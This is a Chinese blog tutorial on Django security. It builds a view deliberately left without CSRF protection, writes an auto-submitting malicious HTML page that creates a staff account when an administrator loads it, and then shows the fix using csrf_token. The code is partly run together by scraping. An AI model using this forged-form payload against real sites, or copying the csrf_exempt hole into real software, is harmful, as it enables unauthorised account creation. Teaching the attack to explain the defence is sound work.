
🤵♂️ 个人主页: @计算机魔术师
👨💻 作者简介:CSDN内容合伙人,全栈领域优质创作者。
🌐 推荐一款找工作神器网站: 牛客网🎉🎉|笔试题库|面试经验|实习招聘内推
还没账户的小伙伴 速速点击链接跳转牛客网登录注册 开始刷爆题库,速速通关面试吧🙋♂️
该文章收录专栏
✨—【Django | 项目开发】从入门到上线 专栏—✨
文章目录

一、演示CSRF漏洞

二、环境准备
假设我们此时有一个视图用于创建
hr管理员,不受csrf_token保护的情况
- 创建注册模板页面
{% extends 'base.html' %}{% block content %} {# onload = 'document.EvilForm.submit() #} <form action="/create_hr_user/" method="post" name="EvilForm"> {# required 表示必填 #} First name <input name="username" value="attacker" type="text" required/> First password <input name="username" value="attacker123" type="password" required/> Second password <input name="username" value="attacker123" type="password" required/> <input type="submit" value="提交"/> </form>{% endblock %}- 创建对应视图
"""演示CSRF漏洞(cross site request forge)"""from django.contrib.auth.models import Group, Userfrom django.views.decorators.csrf import csrf_exemptfrom django.contrib.auth.decorators import permission_requiredfrom django.contrib import messages@csrf_exempt # 设置为不处理csrf攻击@permission_required('auth.add_user') # 只允许拥有创建用户的权限的用户def create_hr_user(request): if request.method == 'GET': return render(request, 'create_hr_user.html', {}) if request.method == 'POST': username = request.POST.get('username') password = request.POST.get('password') hr_group = Group.objects.create(name='hr') user = User(is_superuser=False, username=username, is_staff=True, is_active=True) user.set_password(password) user.save() # 添加一个群组对象 user.groups.add(hr_group) messages.info(request, '成功添加用户hr ') return render(request, 'create_hr_user.html') return render(request, 'create_hr_user.html')- 添加
url
from django.conf import settings# 演示CSRF 跨站请求伪造# 测试是否为开发环境if settings.DEBUG: urlpatterns += ( path('create_hr_user', jobs.views.create_hr_user, name='create_hr_user') )表单演示

三、模拟黑客🐱👤
现在让我们看看如何在管理员不知情的情况下添加用户
攻击者提供一个页面,诱导管理员点击该页面,此时改
url会自动提交,改url会直接调用之前创建管理员的页面,创建用户
作为黑客,我现在创建一个页面,在超级管理员点击改页面链接便会自动创建.(跨站行为)
DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Documenttitle>head><body onload='document.EvilForm.submit()' > <form action="http://127.0.0.1:8000/create_hr_user/" method="post" name="EvilForm"> First name <input name="username" value="attacker_coming" type="text" required/> First password <input value="attacker123" type="password" name="password" required/> Second password <input value="attacker123" type="password" name="retype_password" required/> <input type="submit" value="提交"/> form>body>html>我们将这个页面的服务器运行起来(端口为7000)


python -m http.server 7000此时管理员访问一下这个页面


自动添加成功!!😱😱😱😱😱


这里演示是让管理员自动创建了一名hr,但实际上我们还可以进行账号转账,信息泄露等其他操作🤯。
四、解决办法
我们只要使用django自带
csrf处理即可,django在处理每一个页面都会传递一个csrf_token,在表单form中则需要添加{% token %}在页面渲染出来,这样客户端页面会将csrf_token带回服务器,服务端检查token,合法则则正常处理请求
修改原视图 — 删除@csrf_exempt :

@permission_required('auth.add_user') # 只允许拥有创建用户的权限的用户def create_hr_user(request): if request.method == 'GET': return render(request, 'create_hr_user.html', {}) if request.method == 'POST': username = request.POST.get('username') password = request.POST.get('password') hr_group = Group.objects.get(name='HR') user = User(is_superuser=False, username=username, is_staff=True, is_active=True) # hash 哈希加密密码(如果是明文会报错) user.set_password(password) user.save() # 添加一个群组对象 user.groups.add(hr_group) messages.info(request, '成功添加用户hr!!!') return render(request, 'create_hr_user.html') return render(request, 'create_hr_user.html')此时我们再次访问恶意页面(访问失败🎉🎉🎉)

这是因为没有密钥token没有用作安全校验的csrf_token.,服务在请求一个页面会在request的head头部存放csrftokn值,一般是放在cookie中,当页面响应中会在response中返回cookie此时服务器如果在cookie中找到所发送对应的csrftoken则会对其请求进行处理,否则访问失败
且之前用于演示所创建的表单模板也会无法访问

这是由于没有 {csrf_token%},添加代码即可访问
<form action="/create_hr_user/" method="post" name="EvilForm"> {# required 表示必填 #} {% csrf_token %} First name <input name="username" value="attacker" type="text" required/> First password <input value="attacker123" type="password" name="password" required/> Second password <input value="attacker123" type="password" name="retype_password" required/> <input type="submit" value="提交"/> form>五、SQL注入攻击漏洞

我们需要使用map的方法传参就可以避免这种漏洞, 这种漏洞与xxs漏洞是类似的(上一篇文章)
🤞到这里,如果还有什么疑问🤞🎩欢迎私信博主问题哦,博主会尽自己能力为你解答疑惑的!🎩🥳如果对你有帮助,你的赞是对博主最大的支持!!🥳来源地址:https://blog.csdn.net/weixin_66526635/article/details/125947530




